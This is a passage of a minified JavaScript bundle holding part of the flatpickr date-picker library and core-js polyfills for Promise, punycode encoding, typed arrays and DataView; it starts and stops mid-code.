n.parseDate(t,e)}));break;case"range":i=t.split(n.l10n.rangeSeparator).map((function(t){return n.parseDate(t,e)}))}else n.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(t)));n.selectedDates=n.config.allowInvalidPreload?i:i.filter((function(t){return t instanceof Date&&B(t,!1)})),"range"===n.config.mode&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()}))}function et(t){return t.slice().map((function(t){return"string"==typeof t||"number"==typeof t||t instanceof Date?n.parseDate(t,void 0,!0):t&&"object"==typeof t&&t.from&&t.to?{from:n.parseDate(t.from,void 0),to:n.parseDate(t.to,void 0)}:t})).filter((function(t){return t}))}function nt(){n._positionElement=n.config.positionElement||n._input}function it(t,e){if(void 0!==n.config){var i=n.config[t];if(void 0!==i&&i.length>0)for(var r=0;i[r]&&r<i.length;r++)i[r](n.selectedDates,n.input.value,n,e);"onChange"===t&&(n.input.dispatchEvent(rt("change")),n.input.dispatchEvent(rt("input")))}}function rt(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e}function ot(t){for(var e=0;e<n.selectedDates.length;e++){var i=n.selectedDates[e];if(i instanceof Date&&0===Object(s.b)(i,t))return""+e}return!1}function at(){n.config.noCalendar||n.isMobile||!n.monthNav||(n.yearElements.forEach((function(t,e){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),n.config.showMonths>1||"static"===n.config.monthSelectorType?n.monthElements[e].textContent=Object(l.b)(i.getMonth(),n.config.shorthandCurrentMonth,n.l10n)+" ":n.monthsDropdownContainer.value=i.getMonth().toString(),t.value=i.getFullYear().toString()})),n._hidePrevMonthArrow=void 0!==n.config.minDate&&(n.currentYear===n.config.minDate.getFullYear()?n.currentMonth<=n.config.minDate.getMonth():n.currentYear<n.config.minDate.getFullYear()),n._hideNextMonthArrow=void 0!==n.config.maxDate&&(n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth+1>n.config.maxDate.getMonth():n.currentYear>n.config.maxDate.getFullYear()))}function st(t){var e=t||(n.config.altInput?n.config.altFormat:n.config.dateFormat);return n.selectedDates.map((function(t){return n.formatDate(t,e)})).filter((function(t,e,i){return"range"!==n.config.mode||n.config.enableTime||i.indexOf(t)===e})).join("range"!==n.config.mode?n.config.conjunction:n.l10n.rangeSeparator)}function lt(t){void 0===t&&(t=!0),void 0!==n.mobileInput&&n.mobileFormatStr&&(n.mobileInput.value=void 0!==n.latestSelectedDateObj?n.formatDate(n.latestSelectedDateObj,n.mobileFormatStr):""),n.input.value=st(n.config.dateFormat),void 0!==n.altInput&&(n.altInput.value=st(n.config.altFormat)),!1!==t&&it("onValueUpdate")}function ut(t){var e=Object(a.e)(t),i=n.prevMonthNav.contains(e),r=n.nextMonthNav.contains(e);i||r?L(i?-1:1):n.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?n.changeYear(n.currentYear+1):e.classList.contains("arrowDown")&&n.changeYear(n.currentYear-1)}return function(){n.element=n.input=t,n.isOpen=!1,function(){var r=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=u(u({},JSON.parse(JSON.stringify(t.dataset||{}))),e),s={};n.config.parseDate=a.parseDate,n.config.formatDate=a.formatDate,Object.defineProperty(n.config,"enable",{get:function(){return n.config._enable},set:function(t){n.config._enable=et(t)}}),Object.defineProperty(n.config,"disable",{get:function(){return n.config._disable},set:function(t){n.config._disable=et(t)}});var l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){var c=h.defaultConfig.dateFormat||i.b.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):c+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){var d=h.defaultConfig.altFormat||i.b.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):d+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(n.config,"minDate",{get:function(){return n.config._minDate},set:$("min")}),Object.defineProperty(n.config,"maxDate",{get:function(){return n.config._maxDate},set:$("max")});var p=function(t){return function(e){n.config["min"===t?"_minTime":"_maxTime"]=n.parseDate(e,"H:i:S")}};Object.defineProperty(n.config,"minTime",{get:function(){return n.config._minTime},set:p("min")}),Object.defineProperty(n.config,"maxTime",{get:function(){return n.config._maxTime},set:p("max")}),"time"===a.mode&&(n.config.noCalendar=!0,n.config.enableTime=!0);Object.assign(n.config,s,a);for(var v=0;v<r.length;v++)n.config[r[v]]=!0===n.config[r[v]]||"true"===n.config[r[v]];i.a.filter((function(t){return void 0!==n.config[t]})).forEach((function(t){n.config[t]=Object(o.a)(n.config[t]||[]).map(f)})),n.isMobile=!n.config.disableMobile&&!n.config.inline&&"single"===n.config.mode&&!n.config.disable.length&&!n.config.enable&&!n.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(v=0;v<n.config.plugins.length;v++){var g=n.config.plugins[v](n)||{};for(var m in g)i.a.indexOf(m)>-1?n.config[m]=Object(o.a)(g[m]).map(f).concat(n.config[m]):void 0===a[m]&&(n.config[m]=g[m])}a.altInputClass||(n.config.altInputClass=G().className+" "+n.config.altInputClass);it("onParseConfig")}(),U(),function(){if(n.input=G(),!n.input)return void n.config.errorHandler(new Error("Invalid input element specified"));n.input._type=n.input.type,n.input.type="text",n.input.classList.add("flatpickr-input"),n._input=n.input,n.config.altInput&&(n.altInput=Object(a.b)(n.input.nodeName,n.config.altInputClass),n._input=n.altInput,n.altInput.placeholder=n.input.placeholder,n.altInput.disabled=n.input.disabled,n.altInput.required=n.input.required,n.altInput.tabIndex=n.input.tabIndex,n.altInput.type="text",n.input.setAttribute("type","hidden"),!n.config.static&&n.input.parentNode&&n.input.parentNode.insertBefore(n.altInput,n.input.nextSibling));n.config.allowInput||n._input.setAttribute("readonly","readonly");nt()}(),function(){n.selectedDates=[],n.now=n.parseDate(n.config.now)||new Date;var t=n.config.defaultDate||("INPUT"!==n.input.nodeName&&"TEXTAREA"!==n.input.nodeName||!n.input.placeholder||n.input.value!==n.input.placeholder?n.input.value:null);t&&tt(t,n.config.dateFormat);n._initialDate=n.selectedDates.length>0?n.selectedDates[0]:n.config.minDate&&n.config.minDate.getTime()>n.now.getTime()?n.config.minDate:n.config.maxDate&&n.config.maxDate.getTime()<n.now.getTime()?n.config.maxDate:n.now,n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth(),n.selectedDates.length>0&&(n.latestSelectedDateObj=n.selectedDates[0]);void 0!==n.config.minTime&&(n.config.minTime=n.parseDate(n.config.minTime,"H:i"));void 0!==n.config.maxTime&&(n.config.maxTime=n.parseDate(n.config.maxTime,"H:i"));n.minDateHasTime=!!n.config.minDate&&(n.config.minDate.getHours()>0||n.config.minDate.getMinutes()>0||n.config.minDate.getSeconds()>0),n.maxDateHasTime=!!n.config.maxDate&&(n.config.maxDate.getHours()>0||n.config.maxDate.getMinutes()>0||n.config.maxDate.getSeconds()>0)}(),n.utils={getDaysInMonth:function(t,e){return void 0===t&&(t=n.currentMonth),void 0===e&&(e=n.currentYear),1===t&&(e%4==0&&e%100!=0||e%400==0)?29:n.l10n.daysInMonth[t]}},n.isMobile||function(){var t=window.document.createDocumentFragment();if(n.calendarContainer=Object(a.b)("div","flatpickr-calendar"),n.calendarContainer.tabIndex=-1,!n.config.noCalendar){if(t.appendChild((n.monthNav=Object(a.b)("div","flatpickr-months"),n.yearElements=[],n.monthElements=[],n.prevMonthNav=Object(a.b)("span","flatpickr-prev-month"),n.prevMonthNav.innerHTML=n.config.prevArrow,n.nextMonthNav=Object(a.b)("span","flatpickr-next-month"),n.nextMonthNav.innerHTML=n.config.nextArrow,P(),Object.defineProperty(n,"_hidePrevMonthArrow",{get:function(){return n.__hidePrevMonthArrow},set:function(t){n.__hidePrevMonthArrow!==t&&(Object(a.f)(n.prevMonthNav,"flatpickr-disabled",t),n.__hidePrevMonthArrow=t)}}),Object.defineProperty(n,"_hideNextMonthArrow",{get:function(){return n.__hideNextMonthArrow},set:function(t){n.__hideNextMonthArrow!==t&&(Object(a.f)(n.nextMonthNav,"flatpickr-disabled",t),n.__hideNextMonthArrow=t)}}),n.currentYearElement=n.yearElements[0],at(),n.monthNav)),n.innerContainer=Object(a.b)("div","flatpickr-innerContainer"),n.config.weekNumbers){var e=function(){n.calendarContainer.classList.add("hasWeeks");var t=Object(a.b)("div","flatpickr-weekwrapper");t.appendChild(Object(a.b)("span","flatpickr-weekday",n.l10n.weekAbbreviation));var e=Object(a.b)("div","flatpickr-weeks");return t.appendChild(e),{weekWrapper:t,weekNumbers:e}}(),i=e.weekWrapper,r=e.weekNumbers;n.innerContainer.appendChild(i),n.weekNumbers=r,n.weekWrapper=i}n.rContainer=Object(a.b)("div","flatpickr-rContainer"),n.rContainer.appendChild(R()),n.daysContainer||(n.daysContainer=Object(a.b)("div","flatpickr-days"),n.daysContainer.tabIndex=-1),O(),n.rContainer.appendChild(n.daysContainer),n.innerContainer.appendChild(n.rContainer),t.appendChild(n.innerContainer)}n.config.enableTime&&t.appendChild(function(){n.calendarContainer.classList.add("hasTime"),n.config.noCalendar&&n.calendarContainer.classList.add("noCalendar");var t=Object(s.f)(n.config);n.timeContainer=Object(a.b)("div","flatpickr-time"),n.timeContainer.tabIndex=-1;var e=Object(a.b)("span","flatpickr-time-separator",":"),i=Object(a.c)("flatpickr-hour",{"aria-label":n.l10n.hourAriaLabel});n.hourElement=i.getElementsByTagName("input")[0];var r=Object(a.c)("flatpickr-minute",{"aria-label":n.l10n.minuteAriaLabel});n.minuteElement=r.getElementsByTagName("input")[0],n.hourElement.tabIndex=n.minuteElement.tabIndex=-1,n.hourElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getHours():n.config.time_24hr?t.hours:function(t){switch(t%24){case 0:case 12:return 12;default:return t%12}}(t.hours)),n.minuteElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getMinutes():t.minutes),n.hourElement.setAttribute("step",n.config.hourIncrement.toString()),n.minuteElement.setAttribute("step",n.config.minuteIncrement.toString()),n.hourElement.setAttribute("min",n.config.time_24hr?"0":"1"),n.hourElement.setAttribute("max",n.config.time_24hr?"23":"12"),n.hourElement.setAttribute("maxlength","2"),n.minuteElement.setAttribute("min","0"),n.minuteElement.setAttribute("max","59"),n.minuteElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(i),n.timeContainer.appendChild(e),n.timeContainer.appendChild(r),n.config.time_24hr&&n.timeContainer.classList.add("time24hr");if(n.config.enableSeconds){n.timeContainer.classList.add("hasSeconds");var l=Object(a.c)("flatpickr-second");n.secondElement=l.getElementsByTagName("input")[0],n.secondElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getSeconds():t.seconds),n.secondElement.setAttribute("step",n.minuteElement.getAttribute("step")),n.secondElement.setAttribute("min","0"),n.secondElement.setAttribute("max","59"),n.secondElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(Object(a.b)("span","flatpickr-time-separator",":")),n.timeContainer.appendChild(l)}n.config.time_24hr||(n.amPM=Object(a.b)("span","flatpickr-am-pm",n.l10n.amPM[Object(o.c)((n.latestSelectedDateObj?n.hourElement.value:n.config.defaultHour)>11)]),n.amPM.title=n.l10n.toggleTitle,n.amPM.tabIndex=-1,n.timeContainer.appendChild(n.amPM));return n.timeContainer}());Object(a.f)(n.calendarContainer,"rangeMode","range"===n.config.mode),Object(a.f)(n.calendarContainer,"animate",!0===n.config.animate),Object(a.f)(n.calendarContainer,"multiMonth",n.config.showMonths>1),n.calendarContainer.appendChild(t);var l=void 0!==n.config.appendTo&&void 0!==n.config.appendTo.nodeType;if((n.config.inline||n.config.static)&&(n.calendarContainer.classList.add(n.config.inline?"inline":"static"),n.config.inline&&(!l&&n.element.parentNode?n.element.parentNode.insertBefore(n.calendarContainer,n._input.nextSibling):void 0!==n.config.appendTo&&n.config.appendTo.appendChild(n.calendarContainer)),n.config.static)){var u=Object(a.b)("div","flatpickr-wrapper");n.element.parentNode&&n.element.parentNode.insertBefore(u,n.element),u.appendChild(n.element),n.altInput&&u.appendChild(n.altInput),u.appendChild(n.calendarContainer)}n.config.static||n.config.inline||(void 0!==n.config.appendTo?n.config.appendTo:window.document.body).appendChild(n.calendarContainer)}(),function(){n.config.wrap&&["open","close","toggle","clear"].forEach((function(t){Array.prototype.forEach.call(n.element.querySelectorAll("[data-"+t+"]"),(function(e){return w(e,"click",n[t])}))}));if(n.isMobile)return void function(){var t=n.config.enableTime?n.config.noCalendar?"time":"datetime-local":"date";n.mobileInput=Object(a.b)("input",n.input.className+" flatpickr-mobile"),n.mobileInput.tabIndex=1,n.mobileInput.type=t,n.mobileInput.disabled=n.input.disabled,n.mobileInput.required=n.input.required,n.mobileInput.placeholder=n.input.placeholder,n.mobileFormatStr="datetime-local"===t?"Y-m-d\\TH:i:S":"date"===t?"Y-m-d":"H:i:S",n.selectedDates.length>0&&(n.mobileInput.defaultValue=n.mobileInput.value=n.formatDate(n.selectedDates[0],n.mobileFormatStr));n.config.minDate&&(n.mobileInput.min=n.formatDate(n.config.minDate,"Y-m-d"));n.config.maxDate&&(n.mobileInput.max=n.formatDate(n.config.maxDate,"Y-m-d"));n.input.getAttribute("step")&&(n.mobileInput.step=String(n.input.getAttribute("step")));n.input.type="hidden",void 0!==n.altInput&&(n.altInput.type="hidden");try{n.input.parentNode&&n.input.parentNode.insertBefore(n.mobileInput,n.input.nextSibling)}catch(t){}w(n.mobileInput,"change",(function(t){n.setDate(Object(a.e)(t).value,!1,n.mobileFormatStr),it("onChange"),it("onClose")}))}();var t=Object(o.b)(V,50);n._debouncedChange=Object(o.b)(x,300),n.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&w(n.daysContainer,"mouseover",(function(t){"range"===n.config.mode&&Y(Object(a.e)(t))}));w(n._input,"keydown",q),void 0!==n.calendarContainer&&w(n.calendarContainer,"keydown",q);n.config.inline||n.config.static||w(window,"resize",t);void 0!==window.ontouchstart?w(window.document,"touchstart",F):w(window.document,"mousedown",F);w(window.document,"focus",F,{capture:!0}),!0===n.config.clickOpens&&(w(n._input,"focus",n.open),w(n._input,"click",n.open));void 0!==n.daysContainer&&(w(n.monthNav,"click",ut),w(n.monthNav,["keyup","increment"],b),w(n.daysContainer,"click",Q));if(void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement){w(n.timeContainer,["increment"],v),w(n.timeContainer,"blur",v,{capture:!0}),w(n.timeContainer,"click",T),w([n.hourElement,n.minuteElement],["focus","click"],(function(t){return Object(a.e)(t).select()})),void 0!==n.secondElement&&w(n.secondElement,"focus",(function(){return n.secondElement&&n.secondElement.select()})),void 0!==n.amPM&&w(n.amPM,"click",(function(t){v(t)}))}n.config.allowInput&&w(n._input,"blur",H)}(),(n.selectedDates.length||n.config.noCalendar)&&(n.config.enableTime&&m(n.config.noCalendar?n.latestSelectedDateObj:void 0),lt(!1)),p();var r=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!n.isMobile&&r&&X(),it("onReady")}(),n}function f(t,e){for(var n=Array.prototype.slice.call(t).filter((function(t){return t instanceof HTMLElement})),i=[],r=0;r<n.length;r++){var o=n[r];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=d(o,e||{}),i.push(o._flatpickr)}catch(t){console.error(t)}}return 1===i.length?i[0]:i}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(t){return f(this,t)},HTMLElement.prototype.flatpickr=function(t){return f([this],t)});var h=function(t,e){return"string"==typeof t?f(window.document.querySelectorAll(t),e):t instanceof Node?f([t],e):f(t,e)};h.defaultConfig={},h.l10ns={en:u({},r.a),default:u({},r.a)},h.localize=function(t){h.l10ns.default=u(u({},h.l10ns.default),t)},h.setDefaults=function(t){h.defaultConfig=u(u({},h.defaultConfig),t)},h.parseDate=Object(s.d)({}),h.formatDate=Object(s.c)({}),h.compareDates=s.b,void 0!==t&&void 0!==t.fn&&(t.fn.flatpickr=function(t){return f(this,t)}),Date.prototype.fp_incr=function(t){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof t?parseInt(t,10):t))},"undefined"!=typeof window&&(window.flatpickr=h),e.a=h}).call(this,n("+2Rf"))},X5Zq:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=i.aTypedArray,a=i.exportTypedArrayMethod,s=r([].join);a("join",(function(t){return s(o(this),t)}))},X7LM:function(t,e,n){"use strict";var i=n("4zBA"),r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",s=RangeError,l=i(o.exec),u=Math.floor,c=String.fromCharCode,d=i("".charCodeAt),f=i([].join),h=i([].push),p=i("".replace),v=i("".split),g=i("".toLowerCase),m=function(t){return t+22+75*(t<26)},y=function(t,e,n){var i=0;for(t=n?u(t/700):t>>1,t+=u(t/e);t>455;)t=u(t/35),i+=36;return u(i+36*t/(t+38))},b=function(t){var e,n,i=[],r=(t=function(t){for(var e=[],n=0,i=t.length;n<i;){var r=d(t,n++);if(r>=55296&&r<=56319&&n<i){var o=d(t,n++);56320==(64512&o)?h(e,((1023&r)<<10)+(1023&o)+65536):(h(e,r),n--)}else h(e,r)}return e}(t)).length,o=128,l=0,p=72;for(e=0;e<t.length;e++)(n=t[e])<128&&h(i,c(n));var v=i.length,g=v;for(v&&h(i,"-");g<r;){var b=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=o&&n<b&&(b=n);var w=g+1;if(b-o>u((2147483647-l)/w))throw new s(a);for(l+=(b-o)*w,o=b,e=0;e<t.length;e++){if((n=t[e])<o&&++l>2147483647)throw new s(a);if(n===o){for(var x=l,E=36;;){var T=E<=p?1:E>=p+26?26:E-p;if(x<T)break;var C=x-T,S=36-T;h(i,c(m(T+C%S))),x=u(C/S),E+=36}h(i,c(m(x))),p=y(l,w,g===v),l=0,g++}}l++,o++}return f(i,"")};t.exports=function(t){var e,n,i=[],a=v(p(g(t),o,"."),".");for(e=0;e<a.length;e++)n=a[e],h(i,l(r,n)?"xn--"+b(n):n);return f(i,".")}},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},XMab:function(t,e,n){"use strict";n("dOgj")("Uint8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},XRUN:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("V37c"),s=r("".charCodeAt);i({target:"String",proto:!0},{isWellFormed:function(){for(var t=a(o(this)),e=t.length,n=0;n<e;n++){var i=s(t,n);if(55296==(63488&i)&&(i>=56320||++n>=e||56320!=(64512&s(t,n))))return!1}return!0}})},XUE8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("hh1v"),a=n("glrk"),s=n("xg1e"),l=n("Bs8V"),u=n("4WOD");i({target:"Reflect",stat:!0},{get:function t(e,n){var i,c,d=arguments.length<3?e:arguments[2];return a(e)===d?e[n]:(i=l.f(e,n))?s(i)?i.value:void 0===i.get?void 0:r(i.get,d):o(c=u(e))?t(c,n,d):void 0}})},XbcX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv");i({target:"Array",proto:!0},{flatMap:function(t){var e,n=a(this),i=s(n);return o(t),(e=l(n,0)).length=r(e,n,n,i,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},Xe3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("aO6C"),a=n("hBjN"),s=Array;i({target:"Array",stat:!0,forced:r((function(){function t(){}return!(s.of.call(t)instanceof t)}))},{of:function(){for(var t=0,e=arguments.length,n=new(o(this)?this:s)(e);e>t;)a(n,t,arguments[t++]);return n.length=e,n}})},Xn6M:function(t,e,n){"use strict";var i,r,o,a=n("I+eb"),s=n("xDBR"),l=n("YF1G"),u=n("2oRo"),c=n("xluM"),d=n("yy0I"),f=n("0rvr"),h=n("1E5z"),p=n("JiZb"),v=n("We1y"),g=n("Fib7"),m=n("hh1v"),y=n("GarU"),b=n("SEBh"),w=n("LPSS").set,x=n("tXUg"),E=n("RN6c"),T=n("5mdu"),C=n("AbTg"),S=n("afO8"),M=n("0lZ3"),A=n("Rzhe"),k=n("8GlL"),D=A.CONSTRUCTOR,O=A.REJECTION_EVENT,I=A.SUBCLASSING,_=S.getterFor("Promise"),P=S.set,R=M&&M.prototype,N=M,L=R,j=u.TypeError,F=u.document,z=u.process,B=k.f,W=B,H=!!(F&&F.createEvent&&u.dispatchEvent),q=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},Y=function(t,e){var n,i,r,o=e.value,a=1===e.state,s=a?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?n=o:(d&&d.enter(),n=s(o),d&&(d.exit(),r=!0)),n===t.promise?u(new j("Promise-chain cycle")):(i=q(n))?c(i,n,l,u):l(n)):u(o)}catch(t){d&&!r&&d.exit(),u(t)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,i=t.reactions;n=i.get();)Y(n,t);t.notified=!1,e&&!t.rejection&&G(t)})))},$=function(t,e,n){var i,r;H?((i=F.createEvent("Event")).promise=e,i.reason=n,i.initEvent(t,!1,!0),u.dispatchEvent(i)):i={promise:e,reason:n},!O&&(r=u["on"+t])?r(i):"unhandledrejection"===t&&E("Unhandled promise rejection",n)},G=function(t){c(w,u,(function(){var e,n=t.facade,i=t.value;if(U(t)&&(e=T((function(){l?z.emit("unhandledRejection",i,n):$("unhandledrejection",n,i)})),t.rejection=l||U(t)?2:1,e.error))throw e.value}))},U=function(t){return 1!==t.rejection&&!t.parent},X=function(t){c(w,u,(function(){var e=t.facade;l?z.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},K=function(t,e,n){return function(i){t(e,i,n)}},J=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new j("Promise can't be resolved itself");var i=q(e);i?x((function(){var n={done:!1};try{c(i,e,K(Q,n,t),K(J,n,t))}catch(e){J(n,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){J({done:!1},e,t)}}};if(D&&(L=(N=function(t){y(this,L),v(t),c(i,this);var e=_(this);try{t(K(Q,e),K(J,e))}catch(t){J(e,t)}}).prototype,(i=function(t){P(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:void 0})}).prototype=d(L,"then",(function(t,e){var n=_(this),i=B(b(this,N));return n.parent=!0,i.ok=!g(t)||t,i.fail=g(e)&&e,i.domain=l?z.domain:void 0,0===n.state?n.reactions.add(i):x((function(){Y(i,n)})),i.promise})),r=function(){var t=new i,e=_(t);this.promise=t,this.resolve=K(Q,e),this.reject=K(J,e)},k.f=B=function(t){return t===N||void 0===t?new r(t):W(t)},!s&&g(M)&&R!==Object.prototype)){o=R.then,I||d(R,"then",(function(t,e){var n=this;return new N((function(t,e){c(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete R.constructor}catch(t){}f&&f(R,L)}a({global:!0,constructor:!0,wrap:!0,forced:D},{Promise:N}),h(N,"Promise",!1,!0),p("Promise")},Xnc8:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Gi26"),o=Function.prototype,a=i&&Object.getOwnPropertyDescriptor,s=r(o,"name"),l=s&&"something"===function(){}.name,u=s&&(!i||i&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:l,CONFIGURABLE:u}},Xu1c:function(t,e,n){"use strict";var i=n("0lZ3"),r=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!r((function(t){i.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var i=n("2oRo"),r=Object.defineProperty;t.exports=function(t,e){try{r(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}},YF1G:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xrYK");t.exports="process"===r(i.process)},YGK4:function(t,e,n){"use strict";n("HFnK")},YGnB:function(t,e,n){"use strict";var i=n("bFkh"),r=n("YF1G");t.exports=!i&&!r&&"object"==typeof window&&"object"==typeof document},YL0P:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("67WC"),s=n("4mDm"),l=n("tiKp")("iterator"),u=i.Uint8Array,c=o(s.values),d=o(s.keys),f=o(s.entries),h=a.aTypedArray,p=a.exportTypedArrayMethod,v=u&&u.prototype,g=!r((function(){v[l].call([1])})),m=!!v&&v.values&&v[l]===v.values&&"values"===v.values.name,y=function(){return c(h(this))};p("entries",(function(){return f(h(this))}),g),p("keys",(function(){return d(h(this))}),g),p("values",y,g||!m,{name:"values"}),p(l,y,g||!m,{name:"values"})},YNrV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("xluM"),a=n("0Dky"),s=n("33Wh"),l=n("dBg+"),u=n("0eef"),c=n("ewvW"),d=n("RK3t"),f=Object.assign,h=Object.defineProperty,p=r([].concat);t.exports=!f||a((function(){if(i&&1!==f({b:1},f(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==f({},t)[n]||"abcdefghijklmnopqrst"!==s(f({},e)).join("")}))?function(t,e){for(var n=c(t),r=arguments.length,a=1,f=l.f,h=u.f;r>a;)for(var v,g=d(arguments[a++]),m=f?p(s(g),f(g)):s(g),y=m.length,b=0;y>b;)v=m[b++],i&&!o(h,g,v)||(n[v]=g[v]);return n}:f},Yhre:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("g6v/"),a=n("SxGu"),s=n("Xnc8"),l=n("kRJp"),u=n("7dAM"),c=n("aWRN"),d=n("0Dky"),f=n("GarU"),h=n("WSbT"),p=n("UMSQ"),v=n("CyXQ"),g=n("vo4V"),m=n("d6cI"),y=n("4WOD"),b=n("0rvr"),w=n("JBy8").f,x=n("gdVl"),E=n("Ta7t"),T=n("1E5z"),C=n("afO8"),S=s.PROPER,M=s.CONFIGURABLE,A=C.getterFor("ArrayBuffer"),k=C.getterFor("DataView"),D=C.set,O=i.ArrayBuffer,I=O,_=I&&I.prototype,P=i.DataView,R=P&&P.prototype,N=Object.prototype,L=i.Array,j=i.RangeError,F=r(x),z=r([].reverse),B=m.pack,W=m.unpack,H=function(t){return[255&t]},q=function(t){return[255&t,t>>8&255]},Y=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},V=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},$=function(t){return B(g(t),23,4)},G=function(t){return B(t,52,8)},U=function(t,e,n){u(t.prototype,e,{configurable:!0,get:function(){return n(this)[e]}})},X=function(t,e,n,i){var r=k(t),o=v(n),a=!!i;if(o+e>r.byteLength)throw new j("Wrong index");var s=r.bytes,l=o+r.byteOffset,u=E(s,l,l+e);return a?u:z(u)},K=function(t,e,n,i,r,o){var a=k(t),s=v(n),l=i(+r),u=!!o;if(s+e>a.byteLength)throw new j("Wrong index");for(var c=a.bytes,d=s+a.byteOffset,f=0;f<e;f++)c[d+f]=l[u?f:e-f-1]};if(a){var J=S&&"ArrayBuffer"!==O.name;if(d((function(){O(1)}))&&d((function(){new O(-1)}))&&!d((function(){return new O,new O(1.5),new O(NaN),1!==O.length||J&&!M})))J&&M&&l(O,"name","ArrayBuffer");else{(I=function(t){return f(this,_),new O(v(t))}).prototype=_;for(var Q,Z=w(O),tt=0;Z.length>tt;)(Q=Z[tt++])in I||l(I,Q,O[Q]);_.constructor=I}b&&y(R)!==N&&b(R,N);var et=new P(new I(2)),nt=r(R.setInt8);et.setInt8(0,2147483648),et.setInt8(1,2147483649),!et.getInt8(0)&&et.getInt8(1)||c(R,{setInt8:function(t,e){nt(this,t,e<<24>>24)},setUint8:function(t,e){nt(this,t,e<<24>>24)}},{unsafe:!0})}else _=(I=function(t){f(this,_);var e=v(t);D(this,{type:"ArrayBuffer",bytes:F(L(e),0),byteLength:e}),o||(this.byteLength=e,this.detached=!1)}).prototype,R=(P=function(t,e,n){f(this,R),f(t,_);var i=A(t),r=i.byteLength,a=h(e);if(a<0||a>r)throw new j("Wrong offset");if(a+(n=void 0===n?r-a:p(n))>r)throw new j("Wrong length");D(this,{type:"DataView",buffer:t,byteLength:n,byteOffset:a,bytes:i.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=a)}).prototype,o&&(U(I,"byteLength",A),U(P,"buffer",k),U(P,"byteLength",k),U(P,"byteOffset",k)),c(R,{getInt8:function(t){return X(this,1,t)[0]<<24>>24},getUint8:function(t){return X(this,1,t)[0]},getInt16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=X(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return V(X(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return 